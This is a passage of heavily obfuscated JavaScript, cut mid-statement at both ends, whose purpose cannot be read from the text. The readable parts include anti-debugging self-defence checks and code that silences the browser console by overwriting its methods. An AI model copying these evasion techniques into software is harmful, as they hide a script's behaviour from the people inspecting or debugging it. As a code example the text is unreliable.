_0xf4e179(_0x12e730-0x107,_0x2fb0e8,_0x12e730- -0x1cf,_0x19f19a-0x15a,_0x2fb0e8-0x69);}return _0x585c32[_0x52a6cc(-0x71,0x4,-0x23,0x45,-0x12d)](_0x4c875c,_0x3f4c1f);},'iKDvK':_0x585c32[_0x45969f(0x37,-0x9c,-0xae,-0xf3,-0x107)],'LTrmC':function(_0x2ad12e,_0x45f85){function _0x28647c(_0x323c10,_0x37660e,_0x4ddaff,_0x29408a,_0x5a52f6){return _0x26bdef(_0x323c10-0xf8,_0x29408a-0x4f6,_0x4ddaff-0x1ea,_0x29408a-0x78,_0x4ddaff);}return _0x585c32[_0x28647c(0x59c,0x6f1,0x683,0x66c,0x687)](_0x2ad12e,_0x45f85);},'ErSZS':function(_0x2258d2){function _0x5099d9(_0x532b33,_0x5b4af3,_0x2c157c,_0x4a76f6,_0x34b5a4){return _0x312676(_0x532b33- -0x101,_0x5b4af3-0x187,_0x2c157c-0x66,_0x4a76f6-0x13d,_0x2c157c);}return _0x585c32[_0x5099d9(0x27,-0xa4,-0x10,-0x93,-0x2)](_0x2258d2);}};function _0x45969f(_0x2c8875,_0x391ea9,_0x12f1d5,_0x3fcf7f,_0x23809b){return _0x3880ce(_0x2c8875-0x135,_0x2c8875,_0x12f1d5-0x17b,_0x3fcf7f-0x1d,_0x12f1d5- -0x18b);}if(_0x585c32[_0x45969f(0x66,-0xa7,-0x53,-0x33,0x78)](_0x585c32[_0x26bdef(0x2a1,0x1b7,0x211,0x1d4,0x290)],_0x585c32[_0x1d5fc8(0x307,0x2d0,0x355,0x3eb,0x28c)])){var _0x271699=_0x82c97d?function(){function _0x4761ae(_0x4dbdc7,_0x434739,_0x4dfd87,_0x25af37,_0x1fe7da){return _0x26bdef(_0x4dbdc7-0x2b,_0x4dfd87-0x136,_0x4dfd87-0x69,_0x25af37-0x57,_0x4dbdc7);}function _0xa2ff45(_0x2c984e,_0x2bf13b,_0x41858b,_0x56fa6f,_0x3853c1){return _0x1d5fc8(_0x2bf13b,_0x2bf13b-0x19d,_0x56fa6f- -0x137,_0x56fa6f-0x129,_0x3853c1-0xdb);}function _0x538c69(_0x3a90e3,_0x549796,_0x4e8cec,_0x5174f8,_0x1c7a66){return _0x26bdef(_0x3a90e3-0x1c2,_0x549796-0x477,_0x4e8cec-0x25,_0x5174f8-0x79,_0x1c7a66);}function _0x45fba3(_0x252812,_0xe8d1cf,_0x17c0e4,_0x356c0a,_0x5df2e4){return _0x45969f(_0xe8d1cf,_0xe8d1cf-0x172,_0x5df2e4-0x623,_0x356c0a-0x106,_0x5df2e4-0x1f0);}function _0x315219(_0x4bba47,_0x46242b,_0x40f5c5,_0x282517,_0x7c73b7){return _0x45969f(_0x4bba47,_0x46242b-0x16d,_0x40f5c5-0x454,_0x282517-0x57,_0x7c73b7-0x67);}if(_0x5a152e[_0x45fba3(0x703,0x681,0x72f,0x638,0x697)](_0x5a152e[_0x45fba3(0x60e,0x5d5,0x608,0x757,0x6b7)],_0x5a152e[_0x45fba3(0x699,0x79c,0x645,0x6c4,0x6b7)])){if(_0x206575){if(_0x5a152e[_0xa2ff45(0x393,0x3b7,0x3f8,0x334,0x3cf)](_0x5a152e[_0x315219(0x4b6,0x32a,0x3f4,0x323,0x342)],_0x5a152e[_0xa2ff45(0x252,0x23e,0x282,0x294,0x347)])){var _0x303f4e=_0xc2a844[_0x45fba3(0x447,0x45b,0x4d3,0x5c6,0x519)](_0x36a222,arguments);return _0x47dade=null,_0x303f4e;}else{var _0xa7ccbf=_0x206575[_0xa2ff45(0x2ca,0x2d8,0x1fb,0x226,0x2d7)](_0x5eb43b,arguments);return _0x206575=null,_0xa7ccbf;}}}else _0x263f07=_0x1e87d9;}:function(){};return _0x82c97d=![],_0x271699;}else{var _0x483c93=new _0x5e6a2b(OTWqca[_0x312676(0xf0,0x1ba,0x104,0x1a9,0xea)]),_0x15d984=new _0x5a09c3(OTWqca[_0x1d5fc8(0x56c,0x542,0x509,0x539,0x529)],'i'),_0x3d3686=OTWqca[_0x26bdef(0xf7,0x13e,0xd4,0x132,0x1c8)](_0x3761f4,OTWqca[_0x45969f(0x116,0x4d,0x40,0xaf,0x3d)]);!_0x483c93[_0x26bdef(0x19b,0x1a4,0xfc,0x1d2,0xe0)](OTWqca[_0x26bdef(0xe2,0x1a3,0x151,0xe9,0x232)](_0x3d3686,OTWqca[_0xf4e179(0x1c7,0x172,0x159,0x87,0x1ed)]))||!_0x15d984[_0x312676(0x186,0x1a7,0xa0,0x97,0x188)](OTWqca[_0x312676(0x19f,0x1cf,0x1e9,0xcc,0xb6)](_0x3d3686,OTWqca[_0x45969f(0x1e,0x96,-0x56,-0xee,0x8c)]))?OTWqca[_0x1d5fc8(0x518,0x456,0x490,0x411,0x57a)](_0x3d3686,'0'):OTWqca[_0x312676(0x62,0xd8,-0x28,0x2c,0x138)](_0x5c7df0);}};}else{var _0x1b1f1b={};_0x1b1f1b[_0x3880ce(0x1a1,0x178,0x88,0xed,0x11c)+'e']=![],_0x1b1f1b[_0x561c72(0x28f,0x388,0x3b4,0x325,0x31a)]=0x15180,_0x1b1f1b[_0x561c72(0x32c,0x356,0x3b0,0x24b,0x2f5)+'H']=_0x47b88d[_0x561c72(0x1b5,0x1be,0x359,0x2d5,0x294)],_0x111f70[_0x2f1860(0x1c5,0x1e1,0x208,0x21b,0x1b0)+_0x2f1860(0x1ea,0x202,0x164,0x2cd,0x20e)+_0x7aea20(0x31b,0x3f4,0x49e,0x3f6,0x42f)+'dm']=_0x1b1f1b;}}());(function(){function _0x3c7e19(_0x1409c2,_0x4a88e4,_0x36053b,_0x3dd830,_0x3368c7){return _0x554211(_0x1409c2-0x113,_0x4a88e4-0x2a,_0x36053b-0x98,_0x4a88e4,_0x3368c7-0x272);}var _0x3cd0fa={'uaDIT':function(_0x7d94d9){function _0x21bea4(_0x1fe4d8,_0x3e08e3,_0x127731,_0x5468d8,_0x34c1ba){return _0x5e9c(_0x127731- -0x133,_0x3e08e3);}return _0x47b88d[_0x21bea4(0x28f,0x28b,0x270,0x232,0x2f8)](_0x7d94d9);}};function _0x15b30f(_0x4e896b,_0x3cb35c,_0x581d52,_0x3c0583,_0x4a735d){return _0x554211(_0x4e896b-0x2a,_0x3cb35c-0x1a9,_0x581d52-0x149,_0x3cb35c,_0x4e896b-0x19c);}function _0xedc76b(_0x1a0ba7,_0xfe0b0c,_0x47aba0,_0xbcac33,_0x299193){return _0x18b8a6(_0x1a0ba7- -0x36,_0xfe0b0c-0x1d2,_0x47aba0-0xe0,_0xbcac33,_0x299193-0x193);}function _0x20ce42(_0x1ede0f,_0x110595,_0x7731e5,_0x2730dc,_0x979bbb){return _0x3265f8(_0x1ede0f,_0x110595-0x12,_0x7731e5-0x147,_0x2730dc-0x7e,_0x2730dc- -0xc3);}function _0x4a2586(_0x11ba42,_0x1a9648,_0x589885,_0x53546f,_0x185cc8){return _0x17aa71(_0x11ba42-0xd0,_0x1a9648-0x79,_0x589885-0x10f,_0x1a9648-0x1,_0x185cc8);}if(_0x47b88d[_0x4a2586(0x35c,0x2ad,0x21f,0x251,0x2cf)](_0x47b88d[_0x20ce42(0x319,0x36e,0x34e,0x3e3,0x389)],_0x47b88d[_0x20ce42(0x465,0x464,0x2f3,0x3b8,0x444)])){var _0x34f833=_0x47b88d[_0x15b30f(0x190,0x23e,0x136,0x119,0x26a)][_0x20ce42(0x564,0x3be,0x455,0x486,0x518)]('|'),_0x3127e8=-0x191c+0x1*-0x162f+-0x2f4b*-0x1;while(!![]){switch(_0x34f833[_0x3127e8++]){case'0':var _0x4dd5b3=_0x1d1702[_0x5e7785]||_0x2b5c0d;continue;case'1':_0x539c0a[_0x5e7785]=_0x2b5c0d;continue;case'2':var _0x2b5c0d=_0x3452af[_0x3c7e19(0x388,0x334,0x237,0x259,0x30e)+_0x3c7e19(0x134,0x1ad,0x17b,0x1ce,0x209)+'r'][_0x20ce42(0x463,0x486,0x475,0x533,0x467)+_0x4a2586(0x105,0x1ed,0x2b1,0x11a,0x10c)][_0x4a2586(0x3a5,0x305,0x300,0x347,0x354)](_0x9b9808);continue;case'3':_0x2b5c0d[_0x20ce42(0x3b9,0x3a0,0x336,0x3c5,0x33a)+_0x15b30f(0x1e8,0x17f,0x277,0x1bb,0x25b)]=_0x26c675[_0xedc76b(0x88,0x8b,0x82,0x141,0xbd)](_0x4a6bd5);continue;case'4':var _0x5e7785=_0x43e937[_0x30a249];continue;case'5':_0x2b5c0d[_0x4a2586(0x1e2,0x267,0x27c,0x32c,0x1da)+_0x4a2586(0x262,0x2ea,0x310,0x288,0x369)]=_0x4dd5b3[_0x15b30f(0x18a,0xb1,0x17b,0x235,0x16f)+_0x20ce42(0x431,0x3bc,0x511,0x46e,0x3e4)][_0x20ce42(0x457,0x4cd,0x3d8,0x489,0x4c8)](_0x4dd5b3);continue;}break;}}else _0x47b88d[_0x15b30f(0x2ce,0x302,0x1fa,0x24d,0x2b1)](_0x725c32,this,function(){function _0x1a3ee3(_0x7bfeb8,_0x776223,_0x2fcdd8,_0x5d4194,_0x533087){return _0x3c7e19(_0x7bfeb8-0x134,_0x5d4194,_0x2fcdd8-0x1c,_0x5d4194-0x193,_0x533087- -0x3e4);}function _0x5be504(_0x2ca18f,_0x1b6184,_0xed33ed,_0x54371c,_0x1a715a){return _0xedc76b(_0x54371c-0x3ab,_0x1b6184-0x13d,_0xed33ed-0x133,_0x1b6184,_0x1a715a-0xad);}var _0x169383={'fbRAh':function(_0x75eacc,_0x10db92){function _0x33e0c7(_0x4be3ce,_0x3834,_0x5c9a9c,_0x1992d3,_0x4e9800){return _0x5e9c(_0x5c9a9c-0x127,_0x3834);}return _0x47b88d[_0x33e0c7(0x43c,0x4a0,0x4a0,0x469,0x518)](_0x75eacc,_0x10db92);},'utxHZ':function(_0x1070a8,_0x1807f7){function _0x283ae5(_0x568d8d,_0x802e0f,_0x1dbabb,_0xe96fa8,_0x5da138){return _0x5e9c(_0x5da138- -0x2ca,_0x568d8d);}return _0x47b88d[_0x283ae5(0x80,0x64,-0x37,-0x7f,0x26)](_0x1070a8,_0x1807f7);},'JfFJt':_0x47b88d[_0x2ccf65(0x397,0x339,0x2f2,0x2a7,0x351)],'UbgoI':_0x47b88d[_0x2ccf65(0x2db,0x2eb,0x2b8,0x2b0,0x2c5)],'Btpqj':function(_0x2bb65f){function _0x2de635(_0x339ff0,_0x136ae6,_0x5bb2ea,_0x505e24,_0x4a4880){return _0x2ccf65(_0x339ff0-0x61,_0x4a4880,_0x5bb2ea-0x198,_0x505e24-0x8,_0x5bb2ea-0x168);}return _0x47b88d[_0x2de635(0x55a,0x490,0x4d1,0x4a1,0x47b)](_0x2bb65f);},'mleSP':function(_0x2456b0,_0x565bf0){function _0x333fc0(_0x393fe6,_0x14192c,_0x34f5a9,_0x5e3da1,_0x85c3ec){return _0x2ccf65(_0x393fe6-0x4b,_0x14192c,_0x34f5a9-0x1d2,_0x5e3da1-0x163,_0x34f5a9-0x35e);}return _0x47b88d[_0x333fc0(0x694,0x780,0x6fe,0x64c,0x6ac)](_0x2456b0,_0x565bf0);},'pLNyz':_0x47b88d[_0x2ccf65(0x124,0x2ed,0x116,0x1fe,0x205)]};function _0x2ccf65(_0x54f20c,_0x32f8b7,_0x2a3f97,_0x4e5311,_0x1a5cfc){return _0x15b30f(_0x1a5cfc-0xba,_0x32f8b7,_0x2a3f97-0x12e,_0x4e5311-0x113,_0x1a5cfc-0x163);}function _0x481bc0(_0x507336,_0x2493ef,_0x4755be,_0x3ccccf,_0x424cfb){return _0x4a2586(_0x507336-0x85,_0x4755be- -0x55,_0x4755be-0xdc,_0x3ccccf-0x1f2,_0x424cfb);}function _0x5a0ffa(_0x4a6744,_0x5bd1f4,_0xa46901,_0x55e17f,_0x344368){return _0xedc76b(_0x55e17f- -0x17a,_0x5bd1f4-0x4b,_0xa46901-0xf,_0xa46901,_0x344368-0x6c);}if(_0x47b88d[_0x2ccf65(0x364,0x2ef,0x20f,0x20d,0x2e3)](_0x47b88d[_0x1a3ee3(-0x143,-0x4a,-0x26,-0xd9,-0xd9)],_0x47b88d[_0x1a3ee3(0x56,0x16,-0x11c,-0x6c,-0x49)])){var _0x22cb53=new RegExp(_0x47b88d[_0x5be504(0x3a3,0x4b8,0x373,0x3e0,0x36a)]),_0x37d36b=new RegExp(_0x47b88d[_0x5a0ffa(-0x10d,-0x15f,-0x3b,-0x7f,0x45)],'i'),_0x191fd1=_0x47b88d[_0x5be504(0x352,0x2d3,0x3d0,0x357,0x2f8)](_0x4fe8eb,_0x47b88d[_0x1a3ee3(-0x245,-0xd4,-0x177,-0x203,-0x1a2)]);if(!_0x22cb53[_0x2ccf65(0x35d,0x3e6,0x270,0x36d,0x353)](_0x47b88d[_0x481bc0(0x2c4,0x3dd,0x2f5,0x35c,0x399)](_0x191fd1,_0x47b88d[_0x5be504(0x3a2,0x45b,0x561,0x473,0x4a4)]))||!_0x37d36b[_0x5be504(0x45d,0x431,0x42b,0x4a4,0x466)](_0x47b88d[_0x2ccf65(0x360,0x1ed,0x210,0x2ae,0x2cb)](_0x191fd1,_0x47b88d[_0x481bc0(0x3df,0x325,0x32e,0x387,0x303)]))){if(_0x47b88d[_0x2ccf65(0x2b5,0x103,0x192,0x26e,0x1ce)](_0x47b88d[_0x2ccf65(0x33f,0x2f7,0x2ce,0x37b,0x2d4)],_0x47b88d[_0x1a3ee3(-0x1e1,-0x1bd,-0xcc,-0xcb,-0x196)])){var _0x1a05de=FjDGqu[_0x2ccf65(0x291,0x324,0x2ce,0x35b,0x26c)](_0x56d746,FjDGqu[_0x2ccf65(0x34c,0x2fb,0x402,0x2f0,0x354)](FjDGqu[_0x481bc0(0x353,0x2aa,0x322,0x38c,0x28f)](FjDGqu[_0x5be504(0x350,0x337,0x4b5,0x3d8,0x37c)],FjDGqu[_0x5a0ffa(-0xf9,-0x102,-0x13e,-0x1d1,-0x19d)]),');'));_0x1f0263=FjDGqu[_0x2ccf65(0x2a5,0x1a4,0x28c,0x2fa,0x20a)](_0x1a05de);}else _0x47b88d[_0x5be504(0x470,0x4ba,0x4cc,0x48e,0x52c)](_0x191fd1,'0');}else _0x47b88d[_0x2ccf65(0x345,0x21a,0x33f,0x256,0x28a)](_0x47b88d[_0x481bc0(0x414,0x2c0,0x33f,0x36b,0x34e)],_0x47b88d[_0x1a3ee3(-0x142,-0x105,-0x75,-0x29,-0xc3)])?cGfTHp[_0x2ccf65(0x22f,0x180,0x2d6,0x2c5,0x26d)](_0x2b6898):_0x47b88d[_0x5be504(0x4d9,0x580,0x3f8,0x4ba,0x552)](_0x4fe8eb);}else _0x5b6e28+=_0x169383[_0x481bc0(0x1c5,0x20f,0x1f2,0x15e,0x28a)](_0x169383[_0x481bc0(0x343,0x1c7,0x278,0x192,0x2d2)],_0x169383[_0x2ccf65(0x1e3,0x2ed,0x273,0x34b,0x26c)](_0x18073c,_0x797dd5));})();}());var _0x4e4bc0=(function(){function _0x4a3b47(_0x2566eb,_0x1110b7,_0x23ea69,_0x2c1334,_0x49aa13){return _0x3265f8(_0x49aa13,_0x1110b7-0x3,_0x23ea69-0x31,_0x2c1334-0x12c,_0x23ea69- -0x54f);}function _0x2b687b(_0x533d58,_0x1cbd43,_0x194ab6,_0xa140f6,_0x34f23c){return _0x554211(_0x533d58-0x1d9,_0x1cbd43-0xeb,_0x194ab6-0x18c,_0x533d58,_0xa140f6-0x210);}function _0x5d6d03(_0x2a6f62,_0x405d57,_0x2d94bd,_0x487cd7,_0xc41401){return _0x242ca8(_0xc41401- -0xd,_0x405d57-0xb2,_0x405d57,_0x487cd7-0x131,_0xc41401-0x1aa);}function _0x42c8ac(_0x1fb11e,_0x588062,_0x33f10b,_0x4c6da2,_0x2b9c2d){return _0x554211(_0x1fb11e-0x12e,_0x588062-0x17c,_0x33f10b-0x80,_0x2b9c2d,_0x33f10b- -0xfd);}if(_0x47b88d[_0x42c8ac(-0x6a,0x42,-0x56,-0xef,0x96)](_0x47b88d[_0x4a3b47(-0xb,-0xab,-0x66,-0xd5,-0xa5)],_0x47b88d[_0x42c8ac(-0x262,-0x18d,-0x183,-0x197,-0x10e)])){var _0x2baa0e=!![];return function(_0x5644da,_0x11600b){function _0x117e59(_0x3bf7ff,_0x3e5221,_0x6069b5,_0x1668c0,_0x19633b){return _0x4a3b47(_0x3bf7ff-0xc1,_0x3e5221-0x1d4,_0x1668c0-0x313,_0x1668c0-0x18f,_0x6069b5);}var _0x453fd5={'OVwMW':function(_0x11c16d,_0x414aa0){function _0x561714(_0x9e47bf,_0x5afcd3,_0x16a48b,_0x47a2fd,_0xbcc288){return _0x5e9c(_0x47a2fd-0xe2,_0x5afcd3);}return _0x47b88d[_0x561714(0x3f6,0x3f3,0x48e,0x440,0x3a2)](_0x11c16d,_0x414aa0);},'cWFBI':function(_0x3583cb,_0x264d03){function _0x26e007(_0x12c578,_0x26edbd,_0x5ddae6,_0x585417,_0x2dc2f6){return _0x5e9c(_0x5ddae6- -0x23e,_0x26edbd);}return _0x47b88d[_0x26e007(0x3a,0x27,-0x30,-0xb5,-0x100)](_0x3583cb,_0x264d03);},'npvKX':_0x47b88d[_0x3309b5(0x72,0xf4,0x5e,0x145,0x162)],'PDJsg':_0x47b88d[_0x3309b5(0xfd,0x5d,0xdc,0x61,0x2c)],'RMvLN':function(_0x28926f,_0x50a938){function _0x83f310(_0x524027,_0xcc9e25,_0x186af9,_0x39c0ed,_0x143d08){return _0x117e59(_0x524027-0x122,_0xcc9e25-0x145,_0x186af9,_0x524027- -0x254,_0x143d08-0x182);}return _0x47b88d[_0x83f310(0x79,0x81,-0x6b,0xd,-0x19)](_0x28926f,_0x50a938);},'ZJZFA':_0x47b88d[_0x54e42f(0x59c,0x582,0x5cc,0x4a9,0x4fc)],'mIBMe':_0x47b88d[_0x54e42f(0x46a,0x51c,0x496,0x558,0x4d8)]};function _0x54e42f(_0x556f9f,_0x3324e1,_0x408f4c,_0x46ade8,_0x36c096){return _0x4a3b47(_0x556f9f-0xdb,_0x3324e1-0xe5,_0x36c096-0x49e,_0x46ade8-0x1a8,_0x556f9f);}function _0x1315f0(_0x38cbcb,_0x2acd2f,_0x26d0b3,_0x55d20b,_0x333d6d){return _0x4a3b47(_0x38cbcb-0x1ab,_0x2acd2f-0x18b,_0x55d20b-0x4d,_0x55d20b-0x133,_0x38cbcb);}function _0x3309b5(_0x65038e,_0x57d70b,_0x43154b,_0x4eac08,_0x2c2c4b){return _0x5d6d03(_0x65038e-0xd4,_0x43154b,_0x43154b-0x115,_0x4eac08-0x16,_0x65038e- -0x66);}function _0x4c0764(_0x454f26,_0x3b2372,_0x1acd19,_0x54faf9,_0x87db0b){return _0x42c8ac(_0x454f26-0x3e,_0x3b2372-0x195,_0x3b2372-0xbc,_0x54faf9-0x106,_0x1acd19);}if(_0x47b88d[_0x3309b5(0x16f,0xbb,0x24f,0xf4,0x1b1)](_0x47b88d[_0x1315f0(0xd3,0x162,0x1aa,0xbf,0x16f)],_0x47b88d[_0x4c0764(0x82,0x10,0x6d,0xa2,-0x71)])){if(_0xb1a5c1){var _0x417cfb=_0x55bd89[_0x1315f0(-0x122,-0xe7,-0x135,-0xc9,-0x16a)](_0xb6ab81,arguments);return _0x503b72=null,_0x417cfb;}}else{var _0x4bc079=_0x2baa0e?function(){function _0x282ea9(_0x4ff124,_0xbe1e65,_0x5261e5,_0x397d38,_0x4be273){return _0x1315f0(_0xbe1e65,_0xbe1e65-0x20,_0x5261e5-0xc3,_0x4be273-0x4a3,_0x4be273-0x1a4);}function _0x192138(_0x49c4b5,_0xfb49b2,_0xbed2fb,_0x47f320,_0x26a148){return _0x3309b5(_0x26a148-0x507,_0xfb49b2-0x1a2,_0xbed2fb,_0x47f320-0x7f,_0x26a148-0x130);}function _0x33a1a3(_0x4db14d,_0x432b78,_0x4f71e1,_0x4b3030,_0x32a04b){return _0x1315f0(_0x4db14d,_0x432b78-0x6c,_0x4f71e1-0x13e,_0x432b78- -0xbc,_0x32a04b-0x181);}function _0x4e75a0(_0x285162,_0x2da01f,_0x4bb56e,_0x18f36e,_0x277d07){return _0x1315f0(_0x2da01f,_0x2da01f-0x118,_0x4bb56e-0x16,_0x4bb56e-0x397,_0x277d07-0x1f);}function _0x2079cc(_0x114764,_0x408cc,_0x21a7be,_0x720604,_0x4fee49){return _0x117e59(_0x114764-0x1b,_0x408cc-0x6f,_0x720604,_0x4fee49-0x1a4,_0x4fee49-0x1e9);}var _0x355c67={'lJWmy':function(_0x57ecd7,_0x392107){function _0x265c56(_0x8c1fc2,_0x13150f,_0x3d3eb0,_0x434a3d,_0x4d50a4){return _0x5e9c(_0x13150f- -0x28c,_0x434a3d);}return _0x453fd5[_0x265c56(0x3,-0x9,0xc3,0xd2,0xc1)](_0x57ecd7,_0x392107);}};if(_0x453fd5[_0x2079cc(0x5bb,0x618,0x57d,0x5d4,0x53a)](_0x453fd5[_0x4e75a0(0x292,0x243,0x2c7,0x1e0,0x3a6)],_0x453fd5[_0x33a1a3(-0x171,-0x9e,-0x47,-0xa0,-0x134)])){if(_0x11600b){if(_0x453fd5[_0x192138(0x725,0x755,0x5cb,0x714,0x66a)](_0x453fd5[_0x4e75a0(0x327,0x26f,0x31f,0x29f,0x3de)],_0x453fd5[_0x4e75a0(0x3cf,0x3fe,0x361,0x353,0x290)]))usPHLA[_0x282ea9(0x4c2,0x3b3,0x4ec,0x38e,0x430)](_0x3bc882,0xae5+0x48c*-0x7+0x14ef*0x1);else{var _0x10b0dd=_0x11600b[_0x4e75a0(0x2ed,0x31a,0x2ce,0x1e8,0x26d)](_0x5644da,arguments);return _0x11600b=null,_0x10b0dd;}}}else{var _0x1b2bf3=_0x305542?function(){function _0x3d9188(_0x3b6553,_0x3426d0,_0x56906e,_0x3f2013,_0x452b20){return _0x2079cc(_0x3b6553-0x1d8,_0x3426d0-0x1a0,_0x56906e-0x10f,_0x3b6553,_0x3426d0- -0x114);}if(_0x2d0786){var _0x1ecc53=_0x445a14[_0x3d9188(0x33d,0x28d,0x234,0x2df,0x2da)](_0x4d97f0,arguments);return _0x265bbd=null,_0x1ecc53;}}:function(){};return _0xd840fd=![],_0x1b2bf3;}}:function(){};return _0x2baa0e=![],_0x4bc079;}};}else LdYYbm[_0x5d6d03(0x260,0x1e4,0x1de,0xda,0x1ac)](_0x3afb68,'0');}()),_0x253db7=_0x47b88d[_0x3265f8(0x413,0x593,0x3fb,0x4a0,0x4c2)](_0x4e4bc0,this,function(){function _0x2ba0dd(_0x581fb8,_0x5ae066,_0x3b3df9,_0x123d09,_0x565230){return _0x242ca8(_0x3b3df9-0x2eb,_0x5ae066-0xf6,_0x5ae066,_0x123d09-0x190,_0x565230-0x1af);}function _0x4838e4(_0xae1e86,_0x23b1b9,_0x51bd6c,_0x34927f,_0x38f0bc){return _0x554211(_0xae1e86-0x2b,_0x23b1b9-0x1e4,_0x51bd6c-0x9a,_0xae1e86,_0x23b1b9-0x152);}function _0x4eb9ad(_0x50dee6,_0xaa2240,_0x38aa90,_0x335f59,_0x157873){return _0x18b8a6(_0x50dee6- -0x194,_0xaa2240-0x17c,_0x38aa90-0x133,_0x335f59,_0x157873-0x16a);}function _0x5b1ce8(_0x40fe1d,_0x11e4d6,_0x572b44,_0x17dc3b,_0x3f39b9){return _0x18b8a6(_0x3f39b9- -0x190,_0x11e4d6-0x8,_0x572b44-0x48,_0x11e4d6,_0x3f39b9-0x13b);}function _0x20b36f(_0x372875,_0x1ccc6b,_0x8fd5a,_0x51e255,_0x196971){return _0x17aa71(_0x372875-0x14a,_0x1ccc6b-0x37,_0x8fd5a-0xfb,_0x8fd5a-0x20e,_0x196971);}var _0x2d8e59={'nkhBj':function(_0x24c909,_0x244fee){function _0x50eaed(_0x5cf0d3,_0x4d71eb,_0x82f3fd,_0x1c0144,_0xa5001c){return _0x5e9c(_0x5cf0d3- -0x1c,_0x82f3fd);}return _0x47b88d[_0x50eaed(0x1c9,0xef,0xeb,0x113,0x18a)](_0x24c909,_0x244fee);},'Xkgew':_0x47b88d[_0x4838e4(0x158,0x1bf,0x25e,0xd2,0x1e3)],'GNjDs':_0x47b88d[_0x20b36f(0x39d,0x4c2,0x47f,0x4ff,0x51b)],'SHrNF':_0x47b88d[_0x5b1ce8(-0x4,-0xc,-0xf2,-0xea,-0x55)]};if(_0x47b88d[_0x4838e4(0x225,0x1df,0x1ab,0x197,0x204)](_0x47b88d[_0x4eb9ad(-0x1c,-0x46,0xbc,-0x92,-0xdb)],_0x47b88d[_0x4838e4(0x93,0x130,0x178,0x186,0xd5)])){var _0x5cdbd8;try{if(_0x47b88d[_0x4838e4(0x244,0x1f9,0x21c,0x160,0x1ce)](_0x47b88d[_0x4838e4(0x9a,0xce,0xcb,0x51,0x4e)],_0x47b88d[_0x4eb9ad(-0x136,-0xb7,-0x1b0,-0x87,-0x8b)])){var _0x138c36=_0x47b88d[_0x5b1ce8(-0x1ba,-0x1c4,-0x1fb,-0x231,-0x167)](Function,_0x47b88d[_0x4838e4(0x162,0xbb,0x45,0x1a0,0x174)](_0x47b88d[_0x4838e4(0x1dc,0x223,0x16c,0x2ba,0x2d4)](_0x47b88d[_0x5b1ce8(-0x83,-0x11,-0x89,-0xe0,-0x63)],_0x47b88d[_0x5b1ce8(-0x188,-0x1cb,-0x10,-0x9a,-0xef)]),');'));_0x5cdbd8=_0x47b88d[_0x20b36f(0x3ff,0x4f7,0x4d4,0x4c0,0x49d)](_0x138c36);}else return![];}catch(_0x53d44a){if(_0x47b88d[_0x4eb9ad(-0x1d,-0x71,-0x9c,-0x3d,-0x56)](_0x47b88d[_0x2ba0dd(0x3a9,0x2f1,0x349,0x3c0,0x3bc)],_0x47b88d[_0x4eb9ad(-0x1cc,-0x113,-0x21e,-0x227,-0x26f)])){var _0x44c818=_0x339e7a?function(){function _0x45a970(_0x1df878,_0x82600a,_0x2842f5,_0x2b108c,_0x139d05){return _0x5b1ce8(_0x1df878-0xd7,_0x2b108c,_0x2842f5-0x178,_0x2b108c-0x93,_0x2842f5-0x3ea);}if(_0x3da305){var _0x61915d=_0x8202f1[_0x45a970(0x161,0x2f4,0x205,0x2ba,0x204)](_0x2ebd18,arguments);return _0x373a3d=null,_0x61915d;}}:function(){};return _0x3f90b1=![],_0x44c818;}else _0x5cdbd8=window;}var _0x4707ec=_0x5cdbd8[_0x5b1ce8(-0x40,-0x50,0x1,0x17,-0x5e)+'le']=_0x5cdbd8[_0x2ba0dd(0x48f,0x443,0x4b3,0x5a2,0x4d4)+'le']||{},_0x50e484=[_0x47b88d[_0x4eb9ad(-0x158,-0xd5,-0x116,-0x1dd,-0x226)],_0x47b88d[_0x5b1ce8(-0x14a,-0x105,-0x204,-0xec,-0x17c)],_0x47b88d[_0x4838e4(0x194,0x1a1,0xe2,0x27f,0x1ec)],_0x47b88d[_0x2ba0dd(0x438,0x343,0x37c,0x353,0x2b5)],_0x47b88d[_0x4838e4(0x135,0x19f,0x110,0x216,0x16e)],_0x47b88d[_0x5b1ce8(-0xb3,-0x190,-0x209,-0x18f,-0x17e)],_0x47b88d[_0x4838e4(0x15d,0x151,0xf9,0x1d6,0x7f)]];for(var _0x40c501=0xff5+-0xaab+-0x54a;_0x47b88d[_0x20b36f(0x3ea,0x46d,0x411,0x494,0x37d)](_0x40c501,_0x50e484[_0x4838e4(0xea,0x18d,0xd2,0x267,0x171)+'h']);_0x40c501++){if(_0x47b88d[_0x2ba0dd(0x382,0x3af,0x390,0x46e,0x478)](_0x47b88d[_0x2ba0dd(0x3bd,0x4be,0x4a6,0x4b9,0x547)],_0x47b88d[_0x20b36f(0x360,0x496,0x3f9,0x3bd,0x402)]))return _0x4aa053[_0x20b36f(0x464,0x561,0x474,0x38d,0x42d)+_0x5b1ce8(-0xae,-0x143,-0x146,-0x190,-0xed)]()[_0x4eb9ad(-0xb4,-0x81,-0xca,-0x1b,-0xe1)+'h'](LdYYbm[_0x4838e4(0x71,0xc2,-0xc,0xa7,0x138)])[_0x2ba0dd(0x363,0x46e,0x3a1,0x36f,0x3d3)+_0x5b1ce8(-0x42,-0x14d,-0x87,-0xe2,-0xed)]()[_0x20b36f(0x4e7,0x46c,0x522,0x441,0x453)+_0x2ba0dd(0x27e,0x26f,0x34a,0x39b,0x3ad)+'r'](_0x43a7b3)[_0x2ba0dd(0x4bb,0x545,0x461,0x462,0x4e1)+'h'](LdYYbm[_0x20b36f(0x4dd,0x392,0x3f6,0x499,0x488)]);else{var _0x26572d=_0x47b88d[_0x4838e4(0x1c3,0x1cf,0x101,0x109,0x292)][_0x4eb9ad(-0xd9,-0x1f,-0x1b7,-0x122,-0x16c)]('|'),_0x71e918=0x77*0x4a+-0x1*-0x1d7d+-0x5*0xcc7;while(!![]){switch(_0x26572d[_0x71e918++]){case'0':var _0x4571b3=_0x4707ec[_0x39e0e7]||_0x1cf2d7;continue;case'1':var _0x1cf2d7=_0x4e4bc0[_0x4838e4(0x234,0x1ee,0x1fe,0x216,0x131)+_0x5b1ce8(-0x1a0,-0x121,-0x210,-0x274,-0x1c7)+'r'][_0x4838e4(0x32a,0x288,0x23f,0x372,0x24c)+_0x5b1ce8(-0x263,-0x221,-0x102,-0x2b3,-0x1ea)][_0x4838e4(0x174,0x1de,0x192,0x25b,0x1a0)](_0x4e4bc0);continue;case'2':var 